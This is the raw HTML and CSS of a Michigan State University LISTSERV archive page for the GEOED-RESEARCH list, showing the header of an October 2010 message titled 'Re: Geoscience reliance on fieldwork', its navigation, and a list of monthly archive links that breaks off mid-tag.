          font-weight: normal; }
          #MSUstandardFooter #standard-footer-site-links ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter.light-background #standard-footer-site-links {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-site-links a {
      color: #18453b;
      border-right: 1px solid #18453b;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.light-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #18453b; }
  #MSUstandardFooter.light-background #standard-footer-MSU-info {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-MSU-info a, #MSUstandardFooter.light-background #standard-footer-MSU-info .msu-phone {
      color: #4c7e00;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter.dark-background #standard-footer-site-links {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-site-links a {
      color: #fff;
      border-right: 1px solid #737373;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.dark-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #737373; }
  #MSUstandardFooter.dark-background #standard-footer-MSU-info {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-MSU-info a, #MSUstandardFooter.dark-background #standard-footer-MSU-info .msu-phone {
      color: #84d123;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter #standard-footer-MSU-info {
    font-size: 0.5925em !important;
    margin-top: -4px;
    padding-top: 0px;
    float: left;
    clear: right;
    padding-top: 7px; }
    #MSUstandardFooter #standard-footer-MSU-info ul {
      margin: 0px;
      padding: 0px;
      height: 16px; }
      #MSUstandardFooter #standard-footer-MSU-info ul li {
        margin-bottom: 0px;
        line-height: .625em;
        display: inline;
        border-right: 1px solid #999;
        padding: 0px 8px 0px 4px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li.spartans-will {
          text-transform: uppercase;
          font-weight: 600; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:first-child {
          padding-left: 0px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:last-child {
          border-right: none; }
        #MSUstandardFooter #standard-footer-MSU-info ul li a {
          text-decoration: none; }
          #MSUstandardFooter #standard-footer-MSU-info ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark {
    display: none; }

.phone-only {
  display: none; }

#msu-site-title h1 {
  font-family: 'Montserrat', sans-serif!important;
color: #fff;
    font-size: 2.25em;
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 22px;
    margin: 0 auto;
}

#white-background {
  background: #fff;
  padding: 8px;
}

/* #Print Styles
================================================== */
@media print {
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark, #MSUmasthead img.print-msugraphic {
    display: block; }

  img.screen-msuwordmark, img.screen-msugraphic, #standard-footer-MSU-info, #standard-footer-site-links ul li {
    display: none !important; }

  #standard-footer-site-links ul li:first-child {
    display: block !important; }

  #MSUSearchTool #search-tool-box {
    display: none; } }

/*# sourceMappingURL=msu-branding.css.map */
</style>
<div class="MSUwrapper" id="MSUheader">
<div id="MSUmasthead" role="banner">
 <a href="http://www.msu.edu">
 <img alt="Michigan State University masthead graphic" class="screen-msugraphic" src="/images/branding/masthead-helmet-white.png" />
 <img alt="Michigan State University masthead graphic" class="print-msugraphic" src="/images/branding/masthead-helmet-black.png"" /> </a>
</div>
<!--
<div class="white-fill" id="MSUSearchTool" role="search">
<div id="search-tool-box">
<form action="//u.search.msu.edu/index.php" method="get" role="form">
<input name="client" type="hidden" value="Listserv"/>
<input name="sitesearch" type="hidden" value="list.msu.edu"/>
<input name="analytics" type="hidden" value=""/>
<label class="descriptor-readable" for="q">Search Tool </label>
<input id="q" name="q" placeholder="Search..." type="text"/>
<input id="btn_search" type="submit" value="search button"/>
</form>
</div>
</div>
-->
</div>
<div id="msu-site-title"><h1>MSU Listserv</h1></div>
<div id="white-background">
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="pulldownMenuTopLevel" id="menuBar">
<tr>
<td id="sub.cell" onmouseover="menuItemIn(0, 'sub')" onmouseout="menuItemOut(0, 'sub')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1">
</NOSCRIPT>
Subscriber's Corner
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td id="lists.cell" nowrap onmouseover="menuItemIn(0, 'lists')" onmouseout="menuItemOut(0, 'lists')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?INDEX">
</NOSCRIPT>
Email Lists
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td width="100%"></td>
<td id="login.cell" onmouseover="menuItemIn(0, 'login')" onmouseout="menuItemOut(0, 'login')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?LOGON&L=GEOED-RESEARCH">
</NOSCRIPT>
Log In
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0">
<tr>
<td width="64"><img src="/archives/images/b-archiveicon.png" alt="GEOED-RESEARCH Archives" title="GEOED-RESEARCH Archives"></td>
<td width="100%" nowrap>
<h2>GEOED-RESEARCH Archives
</h2>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="tableframe">
<tr>
<td class="emphasizedgroup">
<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td width="80%" valign="top">
<h2>GEOED-RESEARCH@LIST.MSU.EDU</h2>
<br><a name="TOP"></a>
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="normalgroup">
<td valign="top" class="blogtoph">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td nowrap><h4>View:</h4></td></tr>
</table>
</td>
<td width="100%" align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p><b>Message:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1010&L=GEOED-RESEARCH&D=0&O=A&P=55">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1010&L=GEOED-RESEARCH&D=0&O=A&P=14228">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1010&L=GEOED-RESEARCH&D=0&O=A&P=15613">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1010&L=GEOED-RESEARCH&D=0&O=A&P=17595">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Topic:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1010&L=GEOED-RESEARCH&D=0&O=A&P=7872">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1010&L=GEOED-RESEARCH&D=0&O=A&P=14228">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Author:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td colspan="2"><p><b>Font:</b></p></td>
<td colspan="17"><p><a href="/cgi-bin/wa?A2=ind1010&L=GEOED-RESEARCH&D=0&O=A&P=14806&F=P">Proportional Font</a></p></td>
</tr>
</table>
</td></tr>
</table>
</td>
<td width="20%" valign="top" align="right">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?INDEX"><img src="/archives/images/b-folderhome.png" alt="LISTSERV at MSU" title="LISTSERV at MSU" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?INDEX">LISTSERV at MSU</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=GEOED-RESEARCH"><img src="/archives/images/b-folder.png" alt="GEOED-RESEARCH Home" title="GEOED-RESEARCH Home" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A0=GEOED-RESEARCH">GEOED-RESEARCH Home</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=GEOED-RESEARCH"><img src="/archives/images/b-folder.png" alt="GEOED-RESEARCH  October 2010" title="GEOED-RESEARCH  October 2010" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A1=ind1010&L=GEOED-RESEARCH">GEOED-RESEARCH  October 2010</a></p></td>
</tr>
</table>
</td></tr>
<tr><td width="80%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr><td class="normalgroup">





<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="emphasizedgroup"><td align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">


<tr><td valign="top" align="right" nowrap><p><b>Subject:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p><a href="/cgi-bin/wa?A2=GEOED-RESEARCH;58ef71f2.1010">     Re: Geoscience reliance on fieldwork</a></p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>From:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>        &#34;Bradford, Christine D&#34; &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind1010%26L%3DGEOED-RESEARCH%26D%3D0%26O%3DA%26P%3D14806" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Reply-To:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>GEOEDUCATION RESEARCH INTEREST GROUP &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind1010%26L%3DGEOED-RESEARCH%26D%3D0%26O%3DA%26P%3D14806" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Date:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Tue, 26 Oct 2010 11:30:51 -0500</p></td></tr>


<tr><td valign="top" align="right" nowrap><p><b>Content-Type:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>multipart/alternative</p></td></tr>

<tr>
<td valign="middle" align="right" nowrap><p><b>Parts/Attachments:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><table><tr><td>








































<img src="/archives/images/b-paperclip.png" alt="Parts/Attachments" title="Parts/Attachments"></td><td><p><a href="/cgi-bin/wa?A3=ind1010&L=GEOED-RESEARCH&E=quoted-printable&P=2647966&B=--_000_3AFF0E5211B0D1478EDC9917D68C261B017D9103CFC9LSCSMAILALS_&T=text%2Fplain;%20charset=us-ascii&header=1">text/plain</a>


(45 lines)



























, <a href="/cgi-bin/wa?A3=ind1010&L=GEOED-RESEARCH&E=quoted-printable&P=2652174&B=--_000_3AFF0E5211B0D1478EDC9917D68C261B017D9103CFC9LSCSMAILALS_&T=text%2Fhtml;%20charset=us-ascii&XSS=3&header=1">text/html</a>


(731 lines)

</p></td></tr></table></td>
</tr>


</table>


</td>
<td width="20%" align="right" valign="top">

</td></tr>
<tr class="normalgroup"><td colspan="2">

<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td id="awesomepre">
<iframe src="/cgi-bin/wa?A3=ind1010&L=GEOED-RESEARCH&E=quoted-printable&P=2652174&B=--_000_3AFF0E5211B0D1478EDC9917D68C261B017D9103CFC9LSCSMAILALS_&T=text%2Fhtml;%20charset=us-ascii&pending="
width="99%" height="500">
<p class="blogcontent">Sorry, your browser doesn't support iframes.</p>
<p class="blogcontent"><a href="/cgi-bin/wa?A3=ind1010&L=GEOED-RESEARCH&E=quoted-printable&P=2652174&B=--_000_3AFF0E5211B0D1478EDC9917D68C261B017D9103CFC9LSCSMAILALS_&T=text%2Fhtml;%20charset=us-ascii">View Message</a></p>
</iframe>
</td></tr>
</table>

</td></tr>
<tr class="emphasizedgroup"><td colspan="2">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p class="bloghead"><a href="#TOP">Top of Message</a> | <a href="/cgi-bin/wa?A1=ind1010&L=GEOED-RESEARCH&D=0&O=A">Previous Page</a> | <a href="/cgi-bin/wa?A2=GEOED-RESEARCH;58ef71f2.1010">Permalink</a></p></td>
</tr>
</table>

</td></tr>
</table>



















</table>

</td>
<td width="20%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4><LABEL for="Search Archives">Search Archives</LABEL></h4></td></tr>
<tr><td class="blogbox">
<p class="blogsmall"><a href="/cgi-bin/wa?REPORT=GEOED-RESEARCH&z=4&1=GEOED-RESEARCH&L=GEOED-RESEARCH">Advanced Options</a></p>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td align="center" nowrap>
<form action="/cgi-bin/wa" method="post">
<table cellpadding="1" cellspacing="0" border="0">
<tr><td>
<input type="hidden" name="REPORT" value="GEOED-RESEARCH">
<input type="hidden" name="z" value="4">
<input type="hidden" name="1" value="GEOED-RESEARCH">
<input type="hidden" name="L" value="GEOED-RESEARCH">
<input type="hidden" name="I" value="-3">
<input name="q" value="" size="18" class="search" id="Search Archives">
<input type="hidden" name="_charset_">

</td><td>
<input type="submit" value="Search">
</td></tr>
</table>
</form>
</td></tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Options</h4></td></tr>
<tr><td class="blogbox">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?LOGON=A0%3dGEOED-RESEARCH%26t%3d&L=GEOED-RESEARCH"><img src="/archives/images/b-login.png" alt="Log In" title="Log In" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?LOGON=A0%3dGEOED-RESEARCH%26t%3d&L=GEOED-RESEARCH">Log In</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?GETPW1"><img src="/archives/images/b-password.png" alt="Get Password" title="Get Password" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?GETPW1">Get Password</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?REPORT=GEOED-RESEARCH&z=4&1=GEOED-RESEARCH&L=GEOED-RESEARCH"><img src="/archives/images/b-mglass.png" alt="Search Archives" title="Search Archives" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?REPORT=GEOED-RESEARCH&z=4&1=GEOED-RESEARCH&L=GEOED-RESEARCH">Search Archives</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?SUBED1=GEOED-RESEARCH&A=1"><img src="/archives/images/b-join.png" alt="Subscribe or Unsubscribe" title="Subscribe or Unsubscribe" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?SUBED1=GEOED-RESEARCH&A=1">Subscribe or Unsubscribe</a></p></td>
</tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Archives</h4></td></tr>
<tr><td class="blogbox">
<a href="/cgi-bin/wa?A1=ind2601&L=GEOED-RESEARCH">January 2026</a><br><a href="/cgi-bin/wa?A1=ind2512&L=GEOED-RESEARCH">December 2025</a><br><a href="/cgi-bin/wa?A1=ind2511&L=GEOED-RESEARCH">November 2025</a><br><a href="/cgi-bin/wa?A1=ind2510&L=GEOED-RESEARCH">October 2025</a><br><a href="/cgi-bin/wa?A1=ind2509&L=GEOED-RESEARCH">September 2025</a><br><a href="/cgi-bin/wa?A1=ind2508&L=GEOED-RESEARCH">August 2025</a><br><a href="/cgi-bin/wa?A1=ind2506&L=GEOED-RESEARCH">June 2025</a><br><a href="/cgi-bin/wa?A1=ind2505&L=GEOED-RESEARCH">May 2025</a><br><a href="/cgi-bin/wa?A1=ind2504&L=GEOED-RESEARCH">April 2025</a><br><a href="/cgi-bin/wa?A1=ind2502&L=GEOED-RESEARCH">February 2025</a><br><a href="/cgi-bin/wa?A1=ind2501&L=GEOED-RESEARCH">January 2025</a><br><a href="/cgi-bin/wa?A1=ind2412&L=GEOED-RESEARCH">December 2024</a><br><a href="/cgi-bin/wa?A1=ind2411&L=GEOED-RESEARCH">November 2024</a><br><a href="/cgi-bin/wa?A1=ind2410&L=GEOED-RESEARCH">October 2024</a><br><a href="/cgi-bin/wa?A1=ind2409&L=GEOED-RESEARCH">September 2024</a><br><a href="/cgi-bin/wa?A1=ind2408&L=GEOED-RESEARCH">August 2024</a><br><a href="/cgi-bin/wa?A1=ind2406&L=GEOED-RESEARCH">June 2024</a><br><a href="/cgi-bin/wa?A1=ind2405&L=GEOED-RESEARCH">May 2024</a><br><a href="/cgi-bin/wa?A1=ind2404&L=GEOED-RESEARCH">April 2024</a><br><a href="/cgi-bin/wa?A1=ind2403&L=GEOED-RESEARCH">March 2024</a><br><a href="/cgi-bin/wa?A1=ind2402&L=GEOED-RESEARCH">February 2024</a><br><a href="/cgi-bin/wa?A1=ind2401&L=GEOED-RESEARCH">January 2024</a><br><a href="/cgi-bin/wa?A1=ind2312&L=GEOED-RESEARCH">December 2023</a><br><a href="/cgi-bin/wa?A1=ind2311&L=GEOED-RESEARCH">November 2023</a><br><a href="/cgi-bin/wa?A1=ind2310&L=GEOED-RESEARCH">October 2023</a><br><a href="/cgi-bin/wa?A1=ind2309&L=GEOED-RESEARCH">September 2023</a><br><a href="/cgi-bin/wa?A1=ind2307&L=GEOED-RESEARCH">July 2023</a><br><a href="/cgi-bin/wa?A1=ind2306&L=GEOED-RESEARCH">June 2023</a><br><a href="/cgi-bin/wa?A1=ind2305&L=GEOED-RESEARCH">May 2023</a><br><a href="/cgi-bin/wa?A1=ind2304&L=GEOED-RESEARCH">April 2023</a><br><a href="/cgi-bin/wa?A1=ind2303&L=GEOED-RESEARCH">March 2023</a><br><a href="/cgi-bin/wa?A1=ind2302&L=GEOED-RESEARCH">February 2023</a><br><a href="/cgi-bin/wa?A1=ind2301&L=GEOED-RESEARCH">January 2023</a><br><a href="/cgi-bin/wa?A1=ind2212&L=GEOED-RESEARCH">December 2022</a><br><a href="/cgi-bin/wa?A1=ind2211&L=GEOED-RESEARCH">November 2022</a><br><a href="/cgi-bin/wa?A1=ind2210&L=GEOED-RESEARCH">October 2022</a><br><a href="/cgi-bin/wa?A1=ind2209&L=GEOED-RESEARCH">September 2022</a><br><a href="/cgi-bin/wa?A1=ind2208&L=GEOED-RESEARCH">August 2022</a><br><a href="/cgi-bin/wa?A1=ind2207&L=GEOED-RESEARCH">July 2022</a><br><a href="/cgi-bin/wa?A1=ind2206&L=GEOED-RESEARCH">June 2022</a><br><a href="/cgi-bin/wa?A1=ind2205&L=GEOED-RESEARCH">May 2022</a><br><a href="/cgi-bin/wa?A1=ind2204&L=GEOED-RESEARCH">April 2022</a><br><a href="/cgi-bin/wa?A1=ind2203&L=GEOED-RESEARCH">March 2022</a><br><a href="/cgi-bin/wa?A1=ind2202&L=GEOED-RESEARCH">February 2022</a><br><a href="/cgi-bin/wa?A1=ind2201&L=GEOED-RESEARCH">January 2022</a><br><a href="/cgi-bin/wa?A1=ind2112&L=GEOED-RESEARCH">December 2021</a><br><a href="/cgi-bin/wa?A1=ind2111&L=GEOED-RESEARCH">November 2021</a><br><a href="/cgi-bin/wa?A1=ind2109&L=GEOED-RESEARCH">September 2021</a><br><a href="/cgi-bin/wa?A1=ind2108&L=GEOED-RESEARCH">August 2021</a><br><a href="/cgi-bin/wa?A1=ind2107&L=GEOED-RESEARCH">July 2021</a><br><a href="/cgi-bin/wa?A1=ind2106&L=GEOED-RESEARCH">June 2021</a><br><a href="/cgi-bin/wa?A1=ind2105&L=GEOED-RESEARCH">May 2021</a><br><a href="/cgi-bin/wa?A1=ind2104&L=GEOED-RESEARCH">April 2021</a><br><a href="/cgi-bin/wa?A1=ind2103&L=GEOED-RESEARCH">March 2021</a><br><a href="/cgi-bin/wa?A1=ind2102&L=GEOED-RESEARCH">February 2021</a><br><a href="/cgi-bin/wa?A1=ind2101&L=GEOED-RESEARCH">January 2021</a><br><a href="/cgi-bin/wa?A1=ind2012&L=GEOED-RESEARCH">December 2020</a><br><a href="/cgi-bin/wa?A1=ind2011&L=GEOED-RESEARCH">November 2020</a><br><a href="/cgi-bin/wa?A1=ind2010&L=GEOED-RESEARCH">October 2020</a><br><a href="/cgi-bin/wa?A1=ind2009&L=GEOED-RESEARCH">September 2020</a><br><a href="/cgi-bin/wa?A1=ind2008&L=GEOED-RESEARCH">August 2020</a><br><a href="/cgi-bin/wa?A1=ind2007&L=GEOED-RESEARCH">July 2020</a><br><a href="/cgi-bin/wa?A1=ind2006&L=GEOED-RESEARCH">June 2020</a><br><a href="/cgi-bin/wa?A1=ind2005&L=GEOED-RESEARCH">May 2020</a><br><a href="/cgi-bin/wa?A1=ind2004&L=GEOED-RESEARCH">April 2020</a><br><a href="/cgi-bin/wa?A1=ind2003&L=GEOED-RESEARCH">March 2020</a><br><a href="/cgi-bin/wa?A1=ind2002&L=GEOED-RESEARCH">February 2020</a><br><a href="/cgi-bin/wa?A1=ind2001&L=GEOED-RESEARCH">January 2020</a><br><a href="/cgi-bin/wa?A1=ind1912&L=GEOED-RESEARCH">December 2019</a><br><a href="/cgi-bin/wa?A1=ind1911&L=GEOED-RESEARCH">November 2019</a><br><a href="/cgi-bin/wa?A1=ind1910&L=GEOED-RESEARCH">October 2019</a><br><a href="/cgi-bin/wa?A1=ind1909&L=GEOED-RESEARCH">September 2019</a><br><a href="/cgi-bin/wa?A1=ind1908&L=GEOED-RESEARCH">August 2019</a><br><a href="/cgi-bin/wa?A1=ind1907&L=GEOED-RESEARCH">July 2019</a><br><a href="/cgi-bin/wa?A1=ind1906&L=GEOED-RESEARCH">June 2019</a><br><a href="/cgi-bin/wa?A1=ind1905&L=GEOED-RESEARCH">May 2019</a><br><a href="/cgi-bin/wa?A1=ind1903&L=GEOED-RESEARCH">March 2019</a><br><a href="/cgi-bin/wa?A1=ind1902&L=GEOED-RESEARCH">February 2019</a><br><a href="/cgi-bin/wa?A1=ind1901&L=GEOED-RESEARCH">January 2019</a><br><a href="/cgi-bin/wa?A1=ind1812&L=GEOED-RESEARCH">December 2018</a><br><a href="/cgi-bin/wa?A1=ind1811&L=GEOED-RESEARCH">November 2018</a><br><a href="/cgi-bin/wa?A1=ind1810&L=GEOED-RESEARCH">October 2018</a><br><a href="/cgi-bin/wa?A1=ind1809&L=GEOED-RESEARCH">September 2018</a><br><a href="/cgi-bin/wa?A1=ind1808&L=GEOED-RESEARCH">August 2018</a><br><a href="/cgi-bin/wa?A1=ind1807&L=GEOED-RESEARCH">July 2018</a><br><a href="/cgi-bin/wa?A1=ind1806&L=GEOED-RESEARCH">June 2018</a><br><a href="/cgi-bin/wa?A1=ind1805&L=GEOED-RESEARCH">May 2018</a><br><a href="/cgi-bin/wa?A1=ind1804&L=GEOED-RESEARCH">April 2018</a><br><a href="/cgi-bin/wa?A1=ind1803&L=GEOED-RESEARCH">March 2018</a><br><a href="/cgi-bin/wa?A1=ind1802&L=GEOED-RESEARCH">February 2018</a><br><a href="/cgi-bin/wa?A1=ind1801&L=GEOED-RESEARCH">January 2018</a><br><a href="/cgi-bin/wa?A1=ind1712&L=GEOED-RESEARCH">December 2017</a><br><a href="/cgi-bin/wa?A1=ind1711&L=GEOED-RESEARCH">November 2017</a><br><a href="/cgi-bin/wa?A1=ind1710&L=GEOED-RESEARCH">October 2017</a><br><a href="/cgi-bin/wa?A1=ind1709&L=GEOED-RESEARCH">September 2017</a><br><a href="/cgi-bin/wa?A1=ind1708&L=GEOED-RESEARCH">August 2017</a><br><a href="/cgi-bin/wa?A1=ind1707&L=GEOED-RESEARCH">July 2017</a><br><a href="/cgi-bin/wa?A1=ind1706&L=GEOED-RESEARCH">June 2017</a><br><a href="/cgi-bin/wa?A1=ind1705&L=GEOED-RESEARCH">May 2017</a><br><a href="/cgi-bin/wa?A1=ind1704&L=GEOED-RESEARCH">April 2017</a><br><a href="/cgi-bin/wa?A1=ind1703&L=GEOED-RESEARCH">March 2017</a><br><a href="/cgi-bin/wa?A1=ind1702&L=GEOED-RESEARCH">February 2017</a><br><a href="/cgi-bin/wa?A1=ind1701&L=GEOED-RESEARCH">January 2017</a><br><a href="/cgi-bin/wa?A1=ind1612&L=GEOED-RESEARCH">December 2016</a><br><a href="/cgi-bin/wa?A1=ind1611&L=GEOED-RESEARCH">November 2016</a><br><a href="/cgi-bin/wa?A1=ind1610&L=GEOED-RESEARCH">October 2016</a><br><a href="/cgi-bin/wa?A1=ind1609&L=GEOED-RESEARCH">September 2016</a><br><a href="/cgi-bin/wa?A1=ind1608&L=GEOED-RESEARCH">August 2016</a><br><a href="/cgi-bin/wa?A1=ind1607&L=GEOED-RESEARCH">July 2016</a><br><a href="/cgi-bin/wa?A1=ind1606&L=GEOED-RESEARCH">June 2016</a><br><a href="/cgi-bin/wa?A1=ind1605&L=GEOED-RESEARCH">May 2016</a><br><a href="/cgi-bin/wa?A1=ind1604&L=GEOED-RESEARCH">April 2016</a><br><a href="/cgi-bin/wa?A1=ind1603&L=GEOED-RESEARCH">March 2016</a><br><a href="/cgi-bin/wa?A1=ind1602&L=GEOED-RESEARCH">February 2016</a><br><a href="/cgi-bin/wa?A1=ind1601&L=GEOED-RESEARCH">January 2016</a><br><a href="/cgi-bin/wa?A1=ind1512&L=GEOED-RESEARCH">December 2015</a><br><a href="/cgi-bin/wa?A1=ind1511&L=GEOED-RESEARCH">November 2015</a><br><a href="/cgi-bin/wa?A1=ind1510&L=GEOED-RESEARCH">October 2015</a><br><a href="/cgi-bin/wa?A1=ind1509&L=GEOED-RESEARCH">September 2015</a><br><a href="/cgi-bin/wa?A1=ind1508&L=GEOED-RESEARCH">August 2015</a><br><a href="/cgi-bin/wa?A1=ind1507&L=GEOED-RESEARCH">July 2015</a><br><a href="/cgi-bin/wa?A1=ind1506&L=GEOED-RESEARCH">June 2015</a><br><a href="/cgi-bin/wa?A1=ind1505&L=GEOED-RESEARCH">May 2015</a><br><a href="/cgi-bin/wa?A1=ind1504&L=GEOED-RESEARCH">April 2015</a><br><a href="/cgi-bin/wa?A1=ind1503&L=GEOED-RESEARCH">March 2015</a><br><a href="/cgi-bin/wa?A1=ind1502&L=GEOED-RESEARCH">February 2015</a><br><a href="/cgi-bin/wa?A1=ind1501&L=GEOED-RESEARCH">January 2015</a><br><a href="/cgi-bin/wa?A1=ind1412&L=GEOED-RESEARCH">December 2014</a><br><a href="/cgi-bin/wa?A1=ind1411&L=GEOED-RESEARCH">November 2014</a><br><a href="/cgi-bin/wa?A1=ind1410&L=GEOED-RESEARCH">October 2014</a><br><a 